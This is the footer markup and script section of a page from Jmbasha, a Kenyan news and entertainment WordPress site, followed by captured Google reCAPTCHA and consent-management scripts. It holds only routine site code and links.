					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137_d98 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Jmbasha is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138_997 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138_997" >
<style>

/* inline tdc_css att */

.tdi_138_997{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_997{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_138_997 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_138_997 .tdm-descr a{
                    color: #0082f4;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_138_997 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:jack@jmbasha.com">jack@jmbasha.com</a></p></div></div></div></div><div class="vc_column_inner tdi_140_040  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_140_040{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_040{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_141_e67 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141_e67" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_141_e67{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_142_ea9 .tdm-title{
					color: #ffffff;
				}.tdi_142_ea9 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_142_ea9"><h3 class="tdm-title tdm-title-md">SOCIAL MEDIA</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_143_257 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_257" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_143_257{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_144_9ea .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_144_9ea .tdm-social-item i.td-icon-twitter,
				.tdi_144_9ea .tdm-social-item i.td-icon-linkedin,
				.tdi_144_9ea .tdm-social-item i.td-icon-pinterest,
				.tdi_144_9ea .tdm-social-item i.td-icon-blogger,
				.tdi_144_9ea .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_144_9ea .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_144_9ea .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_144_9ea .tdm-social-item i,
				.tds-team-member2 .tdi_144_9ea.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_144_9ea .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_144_9ea.tds-social4 .tdm-social-item-wrap:hover i{
					color: #e8ebed;
				}body .tdi_144_9ea .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}.tdi_144_9ea .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_144_9ea .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_9ea .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_144_9ea .tdm-social-item i{
					line-height: 35px;
				}body .tdi_144_9ea .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_144_9ea .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_144_9ea"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Special4uTV" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Special4uTV" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/Jackspecial_1" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/Jackspecial_1" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_145_667" class="tdc-row stretch_row"><div class="vc_row tdi_146_997  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_146_997{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_146_997{
position:relative;
}

.tdi_146_997 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_146_997{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_145_667_rand_style td-element-style" ><style>
.tdi_145_667_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_148_199  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_148_199{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149_765 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149_765" >
<style>

/* inline tdc_css att */

.tdi_149_765{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_149_765{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_149_765 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; 2024 Jmbasha Powered by <a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q">Special 4 u TV</a>. All rights reserved.  The JMBASHA is not responsible for the content of external sites.</p></div></div></div><div class="vc_column tdi_151_e5e  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151_e5e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_151_e5e{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_151_e5e{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_152_749 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_152_749" >
<style>

/* inline tdc_css att */

.tdi_152_749{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_152_749 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_152_749{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152_749{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_152_749{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_152_749 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_152_749 .sub-menu{
					display: none;
				}.tdi_152_749 ul{
					margin: 0px;
				}.tdi_152_749 ul li{
					margin-right: 16px;
				}.tdi_152_749 ul li:last-child{
					margin-right: 0;
				}.tdi_152_749 a{
					color: #cccccc;
				}.tdi_152_749 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_152_749 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8860"><a href="https://jmbasha.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jmbasha\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 69759470ec454
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://jmbasha.com/9-people-killed-in-a-week-as-ethinic-violence-flares-up-in-marsabit/":2321};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmbasha.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"178443902","post":"2321","tz":"3","srv":"jmbasha.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "178443902", "2321" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260125#ver=20260125' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Nairobi","api_location":"Nairobi","api_language":"en","api_key":"2beda289a750b75d581a204b4d3dadeb","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[14.8,58.7],"today_humidity":71,"today_wind_speed":[1.7,1.1],"today_min":[14.8,58.7],"today_max":[14.8,58.7],"today_clouds":72,"current_unit":0,"forecast":[{"timestamp":1769310000,"day_name":"Sun","day_temp":[29,84],"owm_day_index":0},{"timestamp":1769385600,"day_name":"Mon","day_temp":[28,82],"owm_day_index":7},{"timestamp":1769472000,"day_name":"Tue","day_temp":[27,80],"owm_day_index":15},{"timestamp":1769558400,"day_name":"Wed","day_temp":[30,86],"owm_day_index":23},{"timestamp":1769644800,"day_name":"Thu","day_temp":[27,81],"owm_day_index":31}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_28_d64';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_766';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_766');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_54_2a6';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_54_2a6","tdc_css_class":"tdi_54_2a6","tdc_css_class_style":"tdi_54_2a6_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_54_2a6');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_80_659'),
                        blockClass = '.tdi_80_659',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 06:56:32 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tPbk12K1Et0MZJm_mXtibw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769345507411');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVP2R63qFK9SuIACCaWF23alJjzwGqweoS0TdBrxZ5PdE8UYrLhx8JDBErpHKXyCSMe3ecW6rgDByKSCFSdzoXf5EgRWIeBzL1vjW4MA7c2RA43im6Le0poZ3Sz6Y60Mi40kSDx?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MzQ1NTA0LDkxODAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9qbWJhc2hhLmNvbS85LXBlb3BsZS1raWxsZWQtaW4tYS13ZWVrLWFzLWV0aGluaWMtdmlvbGVuY2UtZmxhcmVzLXVwLWluLW1hcnNhYml0LyIsbnVsbCxbWzgsIms2MVBCam1rNk8wIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: -230
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var QH=function(a){this.A=_.t(a)};_.u(QH,_.J);var RH=_.ed(QH);var SH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.dh(this.B.document,_.O(this.params,3),new _.Qg(_.Qk(this.j)))};SH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.eh(a);b=_.Od(b,4);_.ih(a,b)}a=_.Rk(this.j)?_.be(_.Rk(this.j)):new _.de;_.ee(a,9);_.F(a,4)!==1&&_.G(a,4,this.l===2||this.l===3?1:2);_.Fg(this.params,5)&&(b=_.O(this.params,5),_.hg(a,6,b));return a};var TH=function(){};TH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=RH(b);d=(new SH(a,c,_.A(c,_.Pk,2))).run();return e.return({ia:_.L(d)})})};_.Tk(8,new TH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.k61PBjmk6O0.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMztj-kAdg6DB63MlSG3pP52LjSptg/m=web_iab_tcf_v2_signal_executable
